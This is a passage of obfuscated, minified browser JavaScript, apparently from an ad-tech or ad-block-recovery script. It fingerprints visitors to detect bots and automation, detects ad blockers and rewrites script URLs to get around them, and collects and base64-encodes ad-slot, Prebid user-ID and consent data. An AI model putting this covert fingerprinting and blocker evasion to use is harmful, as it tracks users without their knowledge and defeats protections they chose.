dw(I5,A6(0x6a4))?A6(0x239):dw(I5,A6(0xdda))||dw(I5,A6(0x1024))?A6(0x620):dw(I5,A6(0x533))?A6(0x533):dw(I5,A6(0xc28))?A6(0xc28):dw(I5,A6(0x66e))||dw(I5,A6(0xb7b))?A6(0x66e):dw(I5,A6(0xde9))?A6(0xde9):dw(I5,A6(0x961))?A6(0x961):A6(0x1096);},'browserEngineKind':dF,'documentFocus':function(){const A7=Hy;return void 0x0!==document[A7(0xfc2)]&&document[A7(0xfc2)]();},'userAgent':function(){const A8=Hy;return navigator[A8(0x1bd)];},'appVersion':function(){const A9=Hy;var I4=navigator[A9(0x7f4)];if(null==I4)throw new dY(-0x1,A9(0x109a));return I4;},'rtt':function(){const Av=Hy;if(void 0x0===navigator[Av(0x50c)])throw new dY(-0x1,Av(0x2bf));if(void 0x0===navigator[Av(0x50c)][Av(0xf9d)])throw new dY(-0x1,Av(0x812));return navigator[Av(0x50c)][Av(0xf9d)];},'windowSize':function(){const AW=Hy;return{'outerWidth':window[AW(0x3dc)],'outerHeight':window[AW(0x5bd)],'innerWidth':window[AW(0x751)],'innerHeight':window[AW(0xc0f)]};},'pluginsLength':function(){const Ad=Hy;if(void 0x0===navigator[Ad(0x7e6)])throw new dY(-0x1,Ad(0x44d));if(void 0x0===navigator[Ad(0x7e6)][Ad(0xb23)])throw new dY(-0x3,Ad(0xed8));return navigator[Ad(0x7e6)][Ad(0xb23)];},'pluginsArray':function(){const AI=Hy;if(void 0x0===navigator[AI(0x7e6)])throw new dY(-0x1,AI(0x44d));if(void 0x0===window[AI(0xefb)])throw new dY(-0x1,AI(0xc50));return navigator[AI(0x7e6)]instanceof PluginArray;},'errorTrace':function(){const AX=Hy;try{null[0x0]();}catch(I4){if(I4 instanceof Error&&null!=I4[AX(0x10b8)])return I4[AX(0x10b8)][AX(0xc7f)]();}throw new dY(-0x3,AX(0xacd));},'productSub':function(){const Ab=Hy;var I4=navigator[Ab(0xbe0)];if(void 0x0===I4)throw new dY(-0x1,Ab(0x62e));return I4;},'windowExternal':function(){const Ar=Hy;if(void 0x0===window[Ar(0x8dc)])throw new dY(-0x1,Ar(0xadf));var I4=window[Ar(0x8dc)];if(Ar(0xa74)!=typeof I4[Ar(0xc7f)])throw new dY(-0x2,Ar(0x10c2));return I4[Ar(0xc7f)]();},'mimeTypesConsistent':function(){const AB=Hy;if(void 0x0===navigator[AB(0xf13)])throw new dY(-0x1,AB(0x273));for(var I4=navigator[AB(0xf13)],I5=Object[AB(0x782)](I4)===MimeTypeArray[AB(0xbda)],I6=0x0;I6<I4[AB(0xb23)];I6++)I5&&(I5=Object[AB(0x782)](I4[I6])===MimeType[AB(0xbda)]);return I5;},'evalLength':function(){const AZ=Hy;return eval[AZ(0xc7f)]()[AZ(0xb23)];},'webGL':function(){const AO=Hy;var I4=document[AO(0x4c0)](AO(0x8f2));if(AO(0xa74)!=typeof I4[AO(0xed4)])throw new dY(-0x2,AO(0xd50));var I5=I4[AO(0xed4)](AO(0xe9b));if(null===I5)throw new dY(-0x4,AO(0x4b7));if(AO(0xa74)!=typeof I5[AO(0x7a1)])throw new dY(-0x2,AO(0x261));return{'vendor':I5[AO(0x7a1)](I5[AO(0xbc4)]),'renderer':I5[AO(0x7a1)](I5[AO(0x797)])};},'webDriver':function(){const AT=Hy;if(null==navigator[AT(0x6b8)])throw new dY(-0x1,AT(0xe19));return navigator[AT(0x6b8)];},'languages':function(){const Al=Hy;var I4,I5=navigator,I6=[],I7=I5[Al(0x8b1)]||I5[Al(0xb9e)]||I5[Al(0xa29)]||I5[Al(0x9e4)];if(void 0x0!==I7&&I6[Al(0xc3b)]([I7]),Array[Al(0x9c7)](I5[Al(0x768)]))Al(0x566)===dF()&&dE([!(Al(0x295)in(I4=window)),Al(0xcce)in I4,''+I4[Al(0xbc0)]==Al(0x7ab),''+I4[Al(0x460)]==Al(0xd67)])>=0x3||I6[Al(0xc3b)](I5[Al(0x768)]);else{if(Al(0x5d4)==typeof I5[Al(0x768)]){var I8=I5[Al(0x768)];I8&&I6[Al(0xc3b)](I8[Al(0x1079)](','));}}return I6;},'notificationPermissions':function(){return dM(this,void 0x0,void 0x0,function(){var I4,I5;return dG(this,function(I6){const AL=a2W;switch(I6[AL(0x89f)]){case 0x0:if(void 0x0===window[AL(0x8ff)])throw new dY(-0x1,AL(0xf67));if(void 0x0===navigator[AL(0x10f3)])throw new dY(-0x1,AL(0x41b));if(AL(0xa74)!=typeof(I4=navigator[AL(0x10f3)])[AL(0x10ba)])throw new dY(-0x2,AL(0x93f));I6[AL(0x89f)]=0x1;case 0x1:return I6[AL(0x7e4)][AL(0xc3b)]([0x1,0x3,,0x4]),[0x4,I4[AL(0x10ba)]({'name':AL(0x59d)})];case 0x2:return I5=I6[AL(0x98d)](),[0x2,AL(0xdee)===window[AL(0x8ff)][AL(0x1011)]&&AL(0x947)===I5[AL(0x430)]];case 0x3:throw I6[AL(0x98d)](),new dY(-0x3,AL(0xd98));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ax=Hy;if(void 0x0===document[Ax(0x83e)])throw new dY(-0x1,Ax(0xe01));var I4=document[Ax(0x83e)];if(Ax(0xa74)!=typeof I4[Ax(0xf8f)])throw new dY(-0x2,Ax(0xfcb));return I4[Ax(0xf8f)]();},'functionBind':function(){const Ac=Hy;if(void 0x0===Function[Ac(0xbda)][Ac(0x901)])throw new dY(-0x2,Ac(0xca8));return Function[Ac(0xbda)][Ac(0x901)][Ac(0xc7f)]();},'process':function(){const Ah=Hy;var I4=window[Ah(0x765)],I5=Ah(0xfdb);if(void 0x0===I4)throw new dY(-0x1,''[Ah(0x578)](I5,Ah(0x8d9)));if(I4&&Ah(0x4a5)!=typeof I4)throw new dY(-0x3,''[Ah(0x578)](I5,Ah(0x75a)));return I4;},'distinctiveProps':function(){const Ae=Hy;var I4,I5,I6=((I4={})[Ae(0xeb1)]={'window':[Ae(0xeb1)]},I4[Ae(0xd0a)]={'window':[Ae(0x6e9)]},I4[Ae(0xd53)]={'window':[Ae(0x878)]},I4[Ae(0xb7e)]={'window':[Ae(0xc00)]},I4[Ae(0x64b)]={'window':[Ae(0xba3)]},I4[Ae(0x42a)]={'window':[Ae(0x42a)]},I4[Ae(0xbdb)]={'window':[Ae(0xeb3),Ae(0x1084)]},I4[Ae(0xfb2)]={'window':[Ae(0x613)]},I4[dA]={'window':[Ae(0x7bc),Ae(0x4f0)]},I4[Ae(0x257)]={'window':[Ae(0x6fc)]},I4[dg]={'window':[Ae(0xf6b),Ae(0x9ee),Ae(0xb45),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Ae(0xdd4),Ae(0xc2b),Ae(0x92b)]},I4[Ae(0xf79)]={'window':[Ae(0x1a7)]},I4[Ae(0x6b8)]={'window':[Ae(0x6b8),Ae(0x5ed),Ae(0x2f9),Ae(0x1053),Ae(0xf6e),Ae(0xcd2),Ae(0xd78)],'document':[Ae(0x518),Ae(0x9fe),Ae(0x569),Ae(0xe26),Ae(0x97f),Ae(0x4a4),Ae(0x909),Ae(0x518),Ae(0xf29),Ae(0x342),Ae(0xbba),Ae(0x346),Ae(0x495),Ae(0xe5d)]},I4[dD]={'window':[Ae(0x888),Ae(0x8a1)]},I4),I7={},I8=dS(window),I9=[];for(I5 in(void 0x0!==window[Ae(0xc55)]&&(I9=dS(window[Ae(0xc55)])),I6)){var Iv=I6[I5];if(void 0x0!==Iv){var IW=void 0x0!==Iv[Ae(0x24a)]&&dp[Ae(0x985)](void 0x0,ds([I8],Iv[Ae(0x24a)],!0x1)),Id=!(void 0x0===Iv[Ae(0xc55)]||!I9[Ae(0xb23)])&&dp[Ae(0x985)](void 0x0,ds([I9],Iv[Ae(0xc55)],!0x1));I7[I5]=IW||Id;}}return I7;}},dK=(function(){const AH=Hy;function I4(){const Aq=a2W;this[Aq(0x49b)]=void 0x0,this[Aq(0x48e)]=void 0x0;}return I4[AH(0xbda)][AH(0x52d)]=function(){const AC=AH;return this[AC(0x49b)];},I4[AH(0xbda)][AH(0x466)]=function(){const AU=AH;return this[AU(0x48e)];},I4[AH(0xbda)][AH(0xaf3)]=function(){const At=AH;if(void 0x0===this[At(0x49b)])throw new Error(At(0xdfb));var I5=function(I8,I9){const AQ=At;var Iv={},IW={'bot':!0x1};for(var Id in I9){var II=(0x0,I9[Id])(I8),IX={'bot':!0x1};AQ(0x5d4)==typeof II?IX={'bot':!0x0,'botKind':II}:II&&(IX={'bot':!0x0,'botKind':dP}),Iv[Id]=IX,IX[AQ(0x682)]&&(IW=IX);}return[Iv,IW];}(this[At(0x49b)],dz),I6=I5[0x0],I7=I5[0x1];return this[At(0x48e)]=I6,I7;},I4[AH(0xbda)][AH(0x708)]=function(){return dM(this,void 0x0,void 0x0,function(){var I5;return dG(this,function(I6){const Ak=a2W;switch(I6[Ak(0x89f)]){case 0x0:return I5=this,[0x4,dN(du)];case 0x1:return I5[Ak(0x49b)]=I6[Ak(0x98d)](),[0x2,this[Ak(0x49b)]];}});});},I4;}());const di=async I4=>{const AM=Hy;try{if(I5=navigator[AM(0x1bd)],Boolean(I5)&&function(){const AG=AM;if(dC instanceof RegExp)return dC;try{dC=new RegExp(AG(0x448),'i');}catch(I6){dC=dQ;}return dC;}()[AM(0x109b)](I5))return v7['A'][AM(0xbf8)](AM(0x4da)[AM(0x578)](navigator[AM(0x1bd)])),!0x0;try{const I6=function(I9){const As=AM;var Iv=(void 0x0===I9?{}:I9)[As(0x234)],IW=void 0x0===Iv||Iv;return dM(this,void 0x0,void 0x0,function(){var Id;return dG(this,function(II){const Ay=a2W;switch(II[Ay(0x89f)]){case 0x0:return IW&&(function(){const AA=Ay;if(!(window[AA(0x62b)]||Math[AA(0xf49)]()>=0.001))try{var IX=new XMLHttpRequest();IX[AA(0x4ce)](AA(0x10ce),AA(0xc10)[AA(0x578)](AA(0xcf7),AA(0xa56)),!0x0),IX[AA(0x80e)]();}catch(Ib){console[AA(0xb62)](Ib);}}()),[0x4,(Id=new dK())[Ay(0x708)]()];case 0x1:return II[Ay(0x98d)](),[0x2,Id];}});});}({'monitoring':!0x1})[AM(0x2d1)](I9=>I9[AM(0xaf3)]()),I7=(0x0,v8['c'])((I9,Iv)=>setTimeout(()=>Iv(new Error(AM(0x4df))),0x64)),I8=await Promise[AM(0x309)]([I6,I7]);if(I8&&I8[AM(0x682)])return v7['A'][AM(0xbf8)](AM(0x468)[AM(0x578)](I8[AM(0x8ad)])),!0x0;}catch(I9){return v7['A'][AM(0xbf8)](AM(0xe1c),I9),!0x1;}}catch(Iv){return v7['A'][AM(0xbf8)](AM(0x1135),Iv),v7['A'][AM(0xb62)](Iv,AM(0x247)),!0x1;}var I5;if(navigator[AM(0x1bd)][AM(0x3e0)](AM(0x739))||AM(0x372)===navigator[AM(0x1bd)]&&AM(0x4b8)===location[AM(0xc02)])return!0x0;try{const IW=[AM(0x6f0)];if([AM(0x968),AM(0x66f)][AM(0x3e0)](navigator[AM(0x1bd)])&&IW[AM(0x7e0)](Id=>location[AM(0xc02)][AM(0x8bb)](Id))){const Id=await fetch((0x0,v3['Wq'])({'protectUrlContext':I4,'url':''[AM(0x578)](v0['A'][AM(0xc2d)],AM(0xf5b)),'kind':v3['MN'][AM(0xdf8)],'endpoint':v0['A'][AM(0xc2d)]}));if(AM(0x29d)===await Id[AM(0xb8f)]())return!0x0;}}catch(II){}return!0x1;};async function dJ(I4){const Ag=Hy,I5=await fetch((0x0,v3['Wq'])({'protectUrlContext':I4,'url':''[Ag(0x578)](v0['A'][Ag(0xc2d)],Ag(0x5cf)),'endpoint':v0['A'][Ag(0xc2d)]}));return await I5[Ag(0xa05)]();}var df=d(0x10b1);function dV(I4){const An=Hy;if(Array[An(0x9c7)](I4)){const I5=I4[An(0x723)](dV);return I5[An(0xb23)]>0x0&&An(0x5d4)==typeof I5[0x0]?I5[An(0xb17)]((I6,I7)=>String(I6)[An(0x612)](String(I7),void 0x0,{'numeric':!0x0,'sensitivity':An(0x67d)})):I5;}if(I4&&An(0x4a5)==typeof I4&&null!==I4){const I6=Object[An(0x76f)](I4)[An(0xb17)](),I7={};for(const I8 of I6)I7[I8]=dV(I4[I8]);return I7;}return I4;}var da=d(0x10be);const dj=(I4,I5,I6,I7)=>{const Am=Hy,I8={};window[Am(0x1074)]=window[Am(0x1074)]||{},window[Am(0x1074)][Am(0x5fa)]=window[Am(0x1074)][Am(0x5fa)]||[],window[Am(0x1074)][Am(0x5fa)][Am(0xc3b)](()=>{const AD=Am,I9=Math[AD(0x576)](performance[AD(0x282)]());let Iv=!0x1;window[AD(0x1074)][AD(0xabe)]()[AD(0x382)](AD(0x6fe),IW=>{const AP=AD;if(Iv)return;const Id=IW[AP(0x81b)][AP(0xc84)]()||'';Id&&!I8[Id]&&(I8[Id]={'slotRequested':Math[AP(0x576)](performance[AP(0x282)]())});}),window[AD(0x1074)][AD(0xabe)]()[AD(0x382)](AD(0x851),IW=>{const AY=AD;if(Iv)return;const Id=IW[AY(0x81b)][AY(0xc84)]()||'';if(!Id||!I8[Id])return;if(IW[AY(0x23c)])return;Iv=!0x0;const II=Math[AY(0x576)](performance[AY(0x282)]());!function(IX,Ib,Ir,IB,IZ,IO,IT,Il){const Ao=AY;let IL=arguments[Ao(0xb23)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();W6(IX,Ao(0xbac),new Map([[Ao(0xa4b),v0['A'][Ao(0x6ec)]],[Ao(0xcb6),Ir[Ao(0xc7f)]()],[Ao(0xcbe),IB],[Ao(0x734),IZ[Ao(0xc7f)]()],[Ao(0x89d),IO[Ao(0xc7f)]()],[Ao(0xf70),IT[Ao(0xc7f)]()],[Ao(0x109c),Il[Ao(0xc7f)]()],...IL]),Ib);}(I4,I7,I6,Id,I5,I9,I8[Id][AY(0x6fe)],II);});});};window[Hy(0x884)]=!0x1,window[Hy(0x884)]=!0x0;var I0=d(0x1c09),I1=d(0xe8e);window[Hy(0x884)]=!0x1,window[Hy(0x884)]=!0x0;const I2={'version':Hy(0x824),'originalHostname':window[Hy(0x88c)][Hy(0xc02)],'configIndex':0x0};(I4=>{const AN=Hy;var I5,I6;if(dU['A'][AN(0x708)](),!0x1!==(0x0,da['aX'])())try{!(function(){const AR=AN,I9=AR(0xbaa)[AR(0x578)](AR(0xb24),AR(0x915)),Iv=document[AR(0x4c0)](AR(0x10f9));Iv[AR(0xe44)]=I9,document[AR(0xf1b)][AR(0x849)](Iv);}());}catch(I9){}vh['A'][AN(0x708)](window);const I7=null===(I5=document[AN(0x477)])||void 0x0===I5?void 0x0:I5[AN(0x40d)](AN(0x846));if(I7)window[AN(0x862)]('r_'+I7,'*');else{var I8;const Iv=null===(I8=document[AN(0x477)])||void 0x0===I8?void 0x0:I8[AN(0x40d)](AN(0x34f));Iv&&window[AN(0x862)](Iv,'*');}if(null===(I6=document[AN(0x477)])||void 0x0===I6||I6[AN(0xde0)](),(function(){const Aw=AN;let IW=arguments[Aw(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Id;if(Aw(0x926)===location[Aw(0x255)]&&(location[Aw(0x255)]='',v1['A'][Aw(0x363)](Aw(0x89b),null!==(Id=prompt())&&void 0x0!==Id?Id:'',!0x1)),null===document[Aw(0x477)])return!0x1;const II=function(IX,Ib,Ir){const AS=Aw;let IB=arguments[AS(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const IZ=(IO=Ir)?new URL(IO[AS(0x37a)](AS(0x57a))?IO:AS(0x817)[AS(0x578)](IO)):null;var IO;if(!IZ)return null;const IT=function(IL,Ix){const Ap=AS;let Ic=Ix[Ap(0x40d)](Ap(0xf50))||Ix[Ap(0x40d)](Ap(0x4ca));if(null===Ic)throw new Error(Ap(0xa4d));return Ic=Ic[Ap(0x37a)]('//')?IL[Ap(0xe64)]+Ic:Ic,new URL(Ic,IL[Ap(0x105e)]);}(IX,Ib);if(IT[AS(0xc02)]===IZ[AS(0xc02)]&&IT[AS(0x4de)]===IZ[AS(0x4de)])return null;IT[AS(0xa30)]=IZ[AS(0xa30)],IT[AS(0xe64)]=/localhost|127.0.0.1/[AS(0x109b)](IZ[AS(0xa30)])?AS(0x1095):AS(0xeb2),IZ[AS(0x4de)]&&(IT[AS(0x4de)]=IZ[AS(0x4de)]),Object[AS(0x5d1)](IB)[AS(0x867)](IL=>{const AE=AS;let [Ix,Ic]=IL;IT[AE(0x3bc)][AE(0x363)](Ix,Ic);});const Il=(0x0,Wi['R0'])(Ib);return Il[AS(0x6ff)](AS(0x4ca),IT[AS(0x105e)]),Il;}(location,document[Aw(0x477)],v1['A'][Aw(0x10ce)](Aw(0x89b),!0x1),IW);return!!II&&(document[Aw(0x477)][Aw(0x6dc)]?(0x0,Wi['WH'])(II,document[Aw(0x477)]):(0x0,Wi['qj'])(II),document[Aw(0x477)][Aw(0xde0)](),console[Aw(0x547)](Aw(0x8a7)),!0x0);}({'essential':''})))throw new Error(AN(0x715));try{window[AN(0xb19)](new CustomEvent(AN(0x79b)));}catch(IW){}return dH[AN(0x890)](AN(0x846))?(window[AN(0x535)]=v0['A'][AN(0xb20)],(Id=>{const Az=AN;window[Az(0x382)](Az(0xf58),II=>{const AF=Az;II[AF(0xad6)]&&AF(0x8f3)===II[AF(0xad6)][AF(0x8dd)]&&W4(Id,II[AF(0xad6)][AF(0xd68)],II[AF(0xad6)][AF(0x881)]);});})(I4),v7['A'][AN(0xf3e)](I4),v7['A'][AN(0xbf8)](AN(0xb20),v0['A'][AN(0xb20)]),v7['A'][AN(0xbf8)](AN(0x623),v0['A'][AN(0x6ec)]),v7['A'][AN(0xbf8)](AN(0x88c),window[AN(0x88c)][AN(0x105e)]),v7['A'][AN(0xbf8)](AN(0x88a),window[AN(0x75d)][AN(0x1bd)]),v7['A'][AN(0xbf8)](AN(0x97b),vf()),v7['A'][AN(0xbf8)](AN(0x205),v6['A'][AN(0x483)]()[AN(0xc7f)]()),v0['A'][AN(0xbf8)]||AN(0x9b9)===v1['A'][AN(0x10ce)](AN(0xa2e),!0x1)?((0x0,WD['z'])((0x0,Wu['i7'])(AN(0x55d))),window[AN(0x22c)]=v2['md'],window[AN(0xb50)]=v2['ks'],window[AN(0x725)]=v2['_'],window[AN(0x10cc)]=Id=>(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Id,'kind':v3['MN'][AN(0xa68)],'endpoint':v0['A'][AN(0xc2d)]}),window[AN(0xd5e)]=v3['sH'],window[AN(0x10ec)]=v3['EW'],window[AN(0xd85)]=Id=>WS({'_window':window,'protectUrlContext':I4,'html':Id}),window[AN(0x6bd)]=Id=>(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Id})):(0x0,WD['z'])((0x0,Wu['i7'])()),!0x0):(console[AN(0x547)](AN(0xdc2)),!0x1);})(I2)&&(async I4=>{const Au=Hy;try{var I5,I6,I7,I8;null!==(I6=(I5=window)[Au(0xeac)])&&void 0x0!==I6||(I5[Au(0xeac)]={}),window[Au(0xeac)][Au(0x928)]=!0x0,window[Au(0xeac)][Au(0xa34)]=function(){const AK=Au;var IB,IZ,IO,IT,Il,IL,Ix,Ic,Ih,Iq,IH,IC,IU,IQ,Ik,IM,IG;let Is=arguments[AK(0xb23)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Iy=JSON[AK(0xada)](dV({'a_summary':{'gpt':{'paths':null===(IB=window[AK(0x1074)])||void 0x0===IB||null===(IB=IB[AK(0xabe)]())||void 0x0===IB||null===(IB=IB[AK(0xea0)]())||void 0x0===IB?void 0x0:IB[AK(0x723)](Im=>Im[AK(0xc84)]())}},'prebid':{'config':null===(IZ=window[AK(0x1118)])||void 0x0===IZ||null===(IO=IZ[AK(0xe1f)])||void 0x0===IO?void 0x0:IO[AK(0x72a)](IZ),'userIds':null===(IT=window[AK(0x1118)])||void 0x0===IT||null===(Il=IT[AK(0xb33)])||void 0x0===Il?void 0x0:Il[AK(0x72a)](IT),'adUnits':null===(IL=window[AK(0x1118)])||void 0x0===IL?void 0x0:IL[AK(0x7d6)],'installedModules':null===(Ix=window[AK(0x1118)])||void 0x0===Ix?void 0x0:Ix[AK(0xb8a)],'consentMetadata':null===(Ic=window[AK(0x1118)])||void 0x0===Ic||null===(Ih=Ic[AK(0xa6b)])||void 0x0===Ih?void 0x0:Ih[AK(0x72a)](Ic)},'prebid_detail':Is?{'bidResponses':null===(Iq=window[AK(0x1118)])||void 0x0===Iq||null===(IH=Iq[AK(0xc96)])||void 0x0===IH?void 0x0:IH[AK(0x72a)](Iq),'events':null===(IC=window[AK(0x1118)])||void 0x0===IC||null===(IU=IC[AK(0xa08)])||void 0x0===IU?void 0x0:IU[AK(0x72a)](IC)}:void 0x0,'gpt':{'config':null===(IQ=window[AK(0x1074)])||void 0x0===IQ||null===(Ik=IQ[AK(0xe1f)])||void 0x0===Ik?void 0x0:Ik[AK(0x72a)](IQ),'pubads':{'slots':null===(IM=window[AK(0x1074)])||void 0x0===IM||null===(IM=IM[AK(0xabe)]())||void 0x0===IM||null===(IM=IM[AK(0xea0)]())||void 0x0===IM?void 0x0:IM[AK(0x723)](Im=>({'adUnitPath':Im[AK(0xc84)](),'attributeKeys':Im[AK(0x21a)](),'categoryExclusions':Im[AK(0x110a)](),'clickUrl':Im[AK(0x7d3)](),'slotId':Im[AK(0x7ac)](),'sizes':Im[AK(0x54e)](),'outOfPage':Im[AK(0x1fa)](),'services':Im[AK(0x459)]()[AK(0x723)](ID=>({'name':ID[AK(0x1010)]()})),'targeting':Object[AK(0x5f0)](Im[AK(0x93b)]()[AK(0x723)](ID=>[ID,Im[AK(0x80c)](ID)]))})),'targeting':Object[AK(0x5f0)](null===(IG=window[AK(0x1074)])||void 0x0===IG||null===(IG=IG[AK(0xabe)]())||void 0x0===IG||null===(IG=IG[AK(0x93b)]())||void 0x0===IG?void 0x0:IG[AK(0x723)](Im=>{const Ai=AK;var ID;return[Im,null===(ID=window[Ai(0x1074)])||void 0x0===ID||null===(ID=ID[Ai(0xabe)]())||void 0x0===ID?void 0x0:ID[Ai(0x80c)](Im)];}))}}})),IA=function(Im){const AJ=AK,ID=new TextEncoder()[AJ(0x2d9)](Im);let IP='';for(let IY=0x0;IY<ID[AJ(0xb23)];IY++)IP+=String[AJ(0xf28)](ID[IY]);return btoa(IP);}(Iy);try{var Ig,In;null===(Ig=(In=window)[AK(0x838)])||void 0x0===Ig||Ig[AK(0x72a)](In,IA);}catch(Im){}return IA;};const IW=Math[Au(0x576)](performance[Au(0x282)]());if(W7(0.01),await(async IB=>{const Af=Au,IZ=di(IB),IO=v1['A'][Af(0x10ce)](Af(0x2c4));return IO?Boolean(IO):await IZ;})(I4)&&!dh(location[Au(0x105e)])&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1))return W1(I4,new Map([[Au(0x33f),Au(0xf41)]])),void v7['A'][Au(0xbf8)](Au(0x1099));try{vr();}catch(IB){v7['A'][Au(0xbf8)](Au(0xda1)[Au(0x578)](IB)),(0x0,vW['Pf'])(IB,new URL(v0['A'][Au(0xc2d)])[Au(0xc02)],async IZ=>await v7['A'][Au(0xe45)](Au(0x6d5),IZ));}const Id=(0x0,df['i'])();if(!Id)return void v7['A'][Au(0xbf8)](Au(0x72f));W7(Id[Au(0x8eb)]),v7['A'][Au(0xbf8)](Au(0xeda),Id);const II=(window[Au(0x88c)][Au(0x225)]+window[Au(0x88c)][Au(0x255)])[Au(0x3e0)](Au(0x108d))||Au(0x9b9)===v1['A'][Au(0x10ce)](Au(0x108d),!0x1);if(!Id)return v7['A'][Au(0xbf8)](Au(0xb70));if(null!==(I7=null==Id?void 0x0:Id[Au(0x1071)])&&void 0x0!==I7&&!I7&&window[Au(0x561)]!==window[Au(0x542)])return v7['A'][Au(0xbf8)](Au(0x212));if(Id[Au(0x658)]&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1)&&!II){const [IZ,IO]=await Promise[Au(0xa1f)]([(0x0,vP['H4'])(Id[Au(0x2c1)]),(0x0,vP['jy'])(Id[Au(0x299)])]);return vj(I4,IZ,IZ&&IO,!0x1),v7['A'][Au(0xbf8)](Au(0x46c));}if(!Id[Au(0x7b5)]&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1)&&!II)return v7['A'][Au(0xbf8)](Au(0x22e));v1['A'][Au(0x284)](!!Id[Au(0x6e2)]),(0x0,dq['Nq'])();const [IX,Ib]=null!=Id&&Id[Au(0x9ea)]||II?[!0x0,!0x0]:await Promise[Au(0xa1f)]([(0x0,vP['H4'])(Id[Au(0x2c1)]),(0x0,vP['jy'])(Id[Au(0x299)])]);if(window[Au(0xeac)][Au(0xae5)]=IX,(0x0,dq['B3'])(),v7['A'][Au(0xbf8)](Au(0xb49),IX),v7['A'][Au(0xbf8)](Au(0x636),Ib),Id[Au(0x6a9)]){const IT=await async function(Il){const AV=Au;try{const IL=v1['A'][AV(0x10ce)](AV(0x2f8));if(IL)try{const Ic=JSON[AV(0x58a)](IL);if(Ic[AV(0xf53)]&&Ic[AV(0xf53)]+0x5265c00>Date[AV(0x282)]())return dJ(Il)[AV(0x2d1)](Ih=>{const Aa=AV;Ih&&v1['A'][Aa(0x363)](Aa(0x2f8),JSON[Aa(0xada)]({...Ih,'cachedAt':Date[Aa(0x282)]()}));}),Ic;}catch(Ih){}const Ix=await dJ(Il);return Ix&&v1['A'][AV(0x363)](AV(0x2f8),JSON[AV(0xada)]({...Ix,'cachedAt':Date[AV(0x282)]()})),Ix;}catch(Iq){return v7['A'][AV(0xb62)](AV(0x2a9),Iq),{'ivt':!0x1,'reason':AV(0xb62)};}}(I4);if(IT[Au(0x2f8)])return W1(I4,new Map([[Au(0x33f),IT[Au(0x10be)]],[Au(0xcb6),IX[Au(0xc7f)]()]])),void v7['A'][Au(0xbf8)](Au(0xa88));}vj(I4,IX,IX&&Ib,null!==(I8=Id[Au(0x907)])&&void 0x0!==I8&&I8);try{var I9;const Il=null===(I9=Id[Au(0x558)])||void 0x0===I9?void 0x0:I9[Au(0xd42)](IL=>IL[Au(0x933)]);var Iv;Il&&((IL,Ix,Ic,Ih,Iq,IH,IC)=>{const Aj=Au,IU=Ih?Ic:Ic/0x2;((IQ,Ik)=>!(['US','CA','DE','FR','AU'][Aj(0x3e0)](IQ)||Math[Aj(0xf49)]()>Ik))(Ix,IU)&&(Ih&&!Iq&&IH||dj(IL,IC,Ih,IU));})(I4,Id[Au(0x108a)],Id[Au(0x8eb)],IX,Ib,null!==(Iv=Il[Au(0xbc6)])&&void 0x0!==Iv&&Iv,IW);}catch(IL){}function Ir(){const g0=Au;try{const Ix=window[g0(0x1074)];return!!Ix&&g0(0x55c)===Ix[g0(0x208)][g0(0xc7f)]();}catch(Ic){return!0x1;}}if(v6['A'][Au(0xf7f)]()&&setTimeout(()=>{Ir()&&((Ix,Ic)=>{const g1=a2W;W2(Ix,g1(0xed5),new Map([[g1(0xa4b),v0['A'][g1(0x6ec)]],[g1(0xcb6),Ic[g1(0xc7f)]()]]));})(I4,IX);},0x41b),!(0x0,Wq['Gb'])(Id[Au(0x8c0)])&&!dh(location[Au(0x105e)]))return void v7['A'][Au(0xbf8)](Au(0xa77));if(Id[Au(0x6f4)]&&(0x0,Wq['oi'])(Id[Au(0x6f4)]))return(Ix=>{const g2=Au;W2(Ix,g2(0xac7),new Map([[g2(0xa4b),v0['A'][g2(0x6ec)]]]));})(I4),void v7['A'][Au(0xbf8)](Au(0x806));try{await(async(Ix,Ic,Ih,Iq)=>{const g3=Au;let IH=!0x1;try{var IC,IU,IQ;if(!(0x0,v3['Gy'])(Ix))return v7['A'][g3(0xbf8)](g3(0x8d3)),void(IH=!0x0);if((0x0,v5['C8'])(Ix,v0['A'][g3(0xc2d)]),function(Im){const g4=g3;window[g4(0xeac)]={...window[g4(0xeac)],'loaded':!0x0,'isAdBlockerDetected':Im};}(Ih),!Ih)return v7['A'][g3(0xbf8)](g3(0xaa1)),(vK&&[][g3(0x7e0)](Im=>location[g3(0xa30)][g3(0x8bb)](Im))&&function(Im){const g5=g3,ID=new Set();window[g5(0x1f1)](()=>{const g6=g5;window[g6(0x1074)]&&window[g6(0x1074)][g6(0x5fa)]&&window[g6(0x1074)][g6(0x5fa)][g6(0xc3b)](()=>{const g7=g6;window[g7(0x1074)][g7(0xabe)]()[g7(0xea0)]()[g7(0x723)](IP=>function(IY){const g8=g7;var Io,IN;const IR=null===(Io=IY[g8(0x7ac)]())||void 0x0===Io?void 0x0:Io[g8(0x880)](),Iw=IY[g8(0xc84)](),IS=IY[g8(0xa82)](),Ip=null===(IN=IY[g8(0x54e)]())||void 0x0===IN?void 0x0:IN[g8(0x723)](IF=>[IF[g8(0x98b)],IF[g8(0xb63)]]),IE=document[g8(0x351)](IS);if(!IE)return null;const Iz=function(IF){const g9=g8;let Iu='#'+IF['id'],IK=IF[g9(0x1da)];for(;IK;){var Ii;const IJ=IK[g9(0xcd1)][g9(0xf7c)](),If=IK[g9(0x40d)]('id'),IV=null===(Ii=IK[g9(0x40d)](g9(0x3e7)))||void 0x0===Ii?void 0x0:Ii[g9(0x1079)]('\x20');Iu=If?IJ+'#'+If+g9(0xdab)+Iu:IV?IJ+'.'+IV[g9(0x3cb)]('.')+g9(0xdab)+Iu:IJ+g9(0xdab)+Iu,IK=IK[g9(0x1da)];}return 